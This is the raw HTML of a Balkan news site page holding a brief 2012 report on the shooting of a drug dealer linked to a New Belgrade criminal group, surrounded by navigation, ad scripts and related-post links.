	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama">Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T22:29:00+01:00">5 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/" title="Možete li ispraviti rezultat pomjeranjem jedne šibice?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Možete li ispraviti rezultat pomjeranjem jedne šibice?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/" title="Možete li ispraviti rezultat pomjeranjem jedne šibice?">Možete li ispraviti rezultat pomjeranjem jedne šibice?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T22:28:03+01:00">5 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/" title="Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/" title="Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa">Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T22:26:56+01:00">5 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T17:38:36+01:00">10 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta">Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T17:37:29+01:00">10 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" title="Krtice bježe za 1 minut! Prirodne metode">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Krtice bježe za 1 minut! Prirodne metode" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n.jpg 680w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" title="Krtice bježe za 1 minut! Prirodne metode">Krtice bježe za 1 minut! Prirodne metode</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T17:36:28+01:00">10 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/" itemprop="item"><span itemprop="name">VIJESTI</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/izreetan-narko-diler-iz-novobeogradskog-klana/" itemprop="item"><span itemprop="name">Izrešetan narko diler iz novobeogradskog klana</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-17257" class="post-17257 post type-post status-publish format-standard hentry category-vijesti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-2"><a href="https://www.balkanplus.net/category/vijesti/" rel="category tag">VIJESTI</a></li></ul><h1 class="entry-title"itemprop='name'>Izrešetan narko diler iz novobeogradskog klana</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/izreetan-narko-diler-iz-novobeogradskog-klana/" rel="bookmark"><time class="entry-date published updated" datetime="2012-04-18T08:50:13+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/izreetan-narko-diler-iz-novobeogradskog-klana/#comments"><span class="post-comment">0</span></a><span class="read-time">2 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 11pt;">Pretpostavlja se da je riječ o profesionalnom ubistvu, a identitet ubijenog biće potvrđen kada se završi obdukcija.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 11pt;"> Ovu kriminalnu grupu formirao je Dejan Stojanović &#8211; Keka, a uslov ulaska bio je da su članovi do sada već izvršili neko ubistvo ili pokušali nekog da ubiju. Grupa je više godina bila u sukobu sa grupom pokojnog Stevana Jezdimirovića &#8211; Jezde, zbog primata na području Novog Beograda. &nbsp; &nbsp; &nbsp;</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 11pt;">U tom sukobu, koji je dugo trajao, bilo je na obje strane više mrtvih i ranjenih.</span></p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><span style="font-family: arial,helvetica,sans-serif; font-size: 11pt;"> Kriminalna djelatnost grupe je vršenje svih težih krivičnih djela ubistva, pokušaji ubistva, silovanja, razbojništva, iznude, ucjene, nasilničko ponašanje, oduzimanje motornih vozila, vraćanje ukradenih vozila uz otkup, krijumčarenje opojne droge.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 11pt;"> Članovi grupe se dovode u vezu sa izvršenjem više krivičnih djela ubistava i pokušaja ubistva u Beogradu.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 11pt;"> Za većinu tih krivičnih djela podnošene su prijave koje nisu okončane presudama, a izvršioci su na slobodi.</span></p>
</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/ugusili-mladu-glumicu-odsjekli-joj-glavu-i-dijelove-tijela-bacili-na-razlicite-lokacije/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Ugušili mladu glumicu, odsjekli joj glavu i dijelove tijela bacili na različite lokacije</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/video-pogledajte-kako-94-godinjakinja-rastura-u-plesu/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">VIDEO: Pogledajte kako 94-godišnjakinja rastura u plesu</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/izreetan-narko-diler-iz-novobeogradskog-klana/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17257' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b1afccbb0b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="158"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-17257 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-299062" class="post-299062 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1125" height="1088" src="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg 1125w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-300x290.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-1024x990.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-768x743.jpg 768w" sizes="(max-width: 1125px) 100vw, 1125px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/">RANI SIMPTOMI moždanog udara koji se javljaju osobito kod žena! Vrijedi znati o njima…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-18T19:17:44+01:00">10 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-298279" class="post-298279 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="653" height="463" src="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg 653w, https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje-300x213.jpg 300w" sizes="(max-width: 653px) 100vw, 653px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/">Ove vitamine nipošto ne uzimajte zajedno, &#8220;spržiće&#8221; vam želudac</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-08T22:01:59+01:00">11 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296612" class="post-296612 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="526" src="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-300x300.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-64x64.jpg 64w" sizes="(max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/">NISTA UKUSNIJE NISTE PROBALI: Tako prhki a tope se u ustima, keksići</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/" rel="bookmark"><time class="entry-date published" datetime="2024-11-29T10:44:03+01:00">1 year ago</time><time class="updated" datetime="2024-11-29T10:44:29+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296386" class="post-296386 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1974" height="2048" src="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg 1974w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-289x300.jpg 289w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-987x1024.jpg 987w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-768x797.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-1481x1536.jpg 1481w" sizes="auto, (max-width: 1974px) 100vw, 1974px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/">POSLIJE POSLA NA STOLU ME DOČEKALA PORUKA OD KĆERKE: Kad sam vidjela šta se desilo na kraju ZAPLAKAL</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-21T18:30:04+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/">Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">15 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/">Možete li ispraviti rezultat pomjeranjem jedne šibice?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:28</span> <span 